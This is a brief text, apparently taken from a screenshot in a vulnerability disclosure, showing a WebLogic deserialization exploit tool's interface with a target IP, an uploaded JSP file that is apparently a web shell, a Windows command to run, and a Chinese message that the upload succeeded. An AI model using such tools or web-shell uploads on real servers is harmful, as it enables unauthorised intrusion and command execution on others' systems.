 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.59.18.230 Port: 80 DisConn
FilePath: E:\bao\help.jsp Upload
CMD: cmd /c type E:\bao\ Execute
Result: E:\bao\help.jsp上传成功！已验证存在。
www.wooyun.org